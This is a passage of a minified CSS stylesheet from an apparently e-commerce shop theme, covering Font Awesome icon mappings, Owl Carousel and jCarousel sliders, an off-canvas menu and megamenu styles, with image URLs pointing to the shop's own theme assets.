:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.jcarousel-skin-previews{position:relative}.jcarousel-skin-previews ul{position:relative;list-style:none;margin:0;padding:0}.jcarousel-skin-previews li{float:none !important}.jcarousel-skin-previews .jcarousel-clip{overflow:hidden}.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical{overflow:visible !important}.jcarousel-skin-previews .jcarousel-clip-vertical{width:100%;padding:0}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{position:absolute;top:-28px;right:0;text-decoration:none;padding-bottom:10px;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev{right:20px}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{display:inline-block;cursor:pointer}.jcarousel-skin-previews .jcarousel-prev,.jcarousel-skin-previews .jcarousel-next{}.jcarousel-skin-previews .jcarousel-prev{margin-right:5px}.jcarousel-skin-previews .jcarousel-next{background-position:top right}.jcarousel-skin-previews .jcarousel-prev-disabled:hover{background-position:top left!important}.jcarousel-skin-previews .jcarousel-prev:hover{background-position:bottom left}.jcarousel-skin-previews .jcarousel-next-disabled:hover{background-position:top right!important}.jcarousel-skin-previews .jcarousel-next:hover{background-position:bottom right}.jcarousel-skin-previews .jcarousel-prev-disabled,.jcarousel-skin-previews .jcarousel-next-disabled{color:#2B2B2B !important;cursor:default}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:none !important;width:100%}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:25%}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.tab-content > .tab-pane{width:100%;height:0;display:block}.tab-content > .tab-pane.active{height:auto}.owl-carousel .owl-item img{display:block;width:100%}.owl-slider .item{position:relative}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-slider-outer.slider-listing .owl-controls{left:5px;bottom:5%;top:auto;padding-bottom:0}.owl-theme .owl-controls .owl-nav{text-align:center}.owl-theme .owl-controls .owl-nav div{display:inline-block;zoom:1;width:9px;*display:inline}.owl-slider-outer .owl-slider-next:hover,.owl-slider-outer .owl-slider-prev:hover,.owl-theme .owl-controls .owl-nav div:hover{}.owl-theme .owl-controls .owl-nav div.disabled{cursor:default}.owl-theme .owl-controls .owl-nav div.owl-prev,.owl-theme .owl-controls .owl-nav div.owl-next{display:inline-block;font-size:0;margin:0 2px;position:absolute;text-align:center;top:calc(50% - 75px);height:45px;width:45px;border-radius:50%;background-position:50% 50%}.owl-theme .owl-controls .owl-nav div.owl-prev{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/prev.png") no-repeat scroll 48% 50%;left:0;margin-left:0}.owl-theme .owl-controls .owl-nav div.owl-next{background:#e1e1e1 url("https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../../../../../img/icon/next.png") no-repeat scroll 54% 50%;margin-right:0;right:0}.owl-dot > span{background:#d7d7d7;border-radius:50%;display:inline-block;height:10px;width:10px}.owl-dots{position:absolute;width:100%;bottom:23px}.owl-dots .owl-dot{display:inline-block;margin:0 3px}.owl-dot.active span{background:#92c72a none repeat scroll 0 0}.owl-theme .owl-controls.clickable .owl-nav div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls{margin-bottom:0;margin-top:0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:1px solid #ddd;display:block;height:7px;margin:2.5px;width:30px;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);background:#000 none repeat scroll 0 0;border-color:#000;opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:0.92em;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/jmspagebuilder/views/css/../images/AjaxLoader.gif) no-repeat center center}.owl-theme.product-widgets .owl-controls{position:absolute;margin:0;padding:0 5px 0 0;right:0;top:0;background:#fff}#content-wrap{overflow:hidden;width:100%;height:100%}#content-wrap{-webkit-overflow-scrolling:touch}.menu-button{position:fixed;z-index:1000;margin:1em;padding:0;width:2.5em;height:2.25em;border:none;text-indent:2.5em;font-size:1.5em;color:transparent;background:transparent}.menu-button::before{position:absolute;top:0.5em;right:0.5em;bottom:0.5em;left:0.5em;background:linear-gradient(#373a47 20%,transparent 20%,transparent 40%,#373a47 40%,#373a47 60%,transparent 60%,transparent 80%,#373a47 80%);content:''}.menu-button:hover{opacity:0.6}.close-button{background:#000;color:#ffffff;font-weight:700;padding:18px 25px;text-align:left;text-transform:uppercase;width:100%;border:0;font-size:14px}.menu-wrap{position:fixed;top:0;z-index:1001;width:300px;height:100%;background:#fff;transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);right:-320px;z-index:3001}.menu-wrap .nav{padding:0 1.5em 0}#off-canvas-menu{background:#fff}.show-menu .menu-wrap{transition:right 0.4s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);box-shadow:0 2px 3px rgba(0,0,0,0.1);right:0;top:0;overflow-y:scroll}.show-menu .content::before{opacity:1;-webkit-transition:opacity 0.8s;transition:opacity 0.8s;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#sendfriendpage form.std fieldset{margin:0 0 20px 0;padding:10px 15px;background:none repeat scroll 0 0 #eee}#sendfriendpage .product{}#sendfriendpage .product .img_link{float:left}#sendfriendpage .product .img_link img{margin:0 10px 0 0;border:1px solid #ccc}#sendfriendpage .product .product_desc{float:left;width:200px;font-weight:bold;font-size:12px;color:#000}#sendfriendpage #send_friend_form_content{margin-top:40px}#sendfriendpage #send_friend_form_content .text{padding-bottom:10px}#sendfriendpage #send_friend_form_content .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#sendfriendpage #send_friend_form_content .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px}#sendfriendpage #send_friend_form_content .submit{margin:0 20px 0 0;padding:5px 0;text-align:right}#productscategory_list .product-name{margin-bottom:5px}#productscategory_list .product-name a{font-size:15px;line-height:18px;color:#3a3939}#productscategory_list .product-name a:hover{color:#515151}#productscategory_list .exclusive span{font-size:13px;line-height:18px;padding:2px 8px 3px;text-decoration:none}#productscategory_list .exclusive span:focus,#productscategory_list .exclusive span:active{text-decoration:none}#jms-megamenu-container{border:medium none;margin-bottom:0;min-height:auto}.jms-megamenu .nav{text-align:center}.jms-megamenu .nav > li{display:inline-block;float:inherit;margin:0}.jms-megamenu .nav > li > a{text-transform:uppercase}.jms-megamenu .nav > li > a:hover{background:none}.jms-megamenu .nav > li > a .caret{border:0;bottom:6px;z-index:99999;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);position:absolute;margin:0;width:initial;height:initial;opacity:0;filter:alpha(opacity=0)}.jms-megamenu .nav > li > a .caret::after{content:"\f0d8";font-family:Fontawesome;font-size:26px;text-shadow:0 -3px 3px rgba(0,0,0,0.09);color:#fff;font-style:normal}.jms-megamenu .nav > li .dropdown-menu .mega-nav li{padding:2px 0;position:relative}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a{width:100%;display:block}.jms-megamenu .nav > li .dropdown-menu .mega-nav li.mega > a::after{content:"\f105";font-family:"FontAwesome";position:absolute;right:0;top:calc(50% - 12px);top:-moz-calc(50% - 12px);top:-webkit-calc(50% - 12px);top:-o-calc(50% - 12px)}.jms-megamenu .nav > li .dropdown-menu .mega-nav > .mega > .dropdown-menu{min-width:275px;top:-32px}.jms-megamenu .nav > li .dropdown-menu .mega-nav li a{font-size:15px;letter-spacing:0.015em;text-transform:capitalize}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p{position:relative;overflow:hidden}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p img{width:100%;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li p::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-megamenu .nav > li .dropdown-menu .mega-nav li:hover p::before{-webkit-animation:shine .75s;animation:shine .75s}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group{padding-top:10px;padding-bottom:23px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{text-transform:uppercase;font-weight:700;font-size:22px;position:relative;padding-bottom:9px}.jms-megamenu .nav > li .dropdown-menu .mega-nav .group a::after{content:"";width:25px;height:2px;background:#a7a7a7;display:inline-block;position:absolute;bottom:0;left:0}.jms-megamenu .nav .open > a{background:none}.jms-megamenu .nav .open 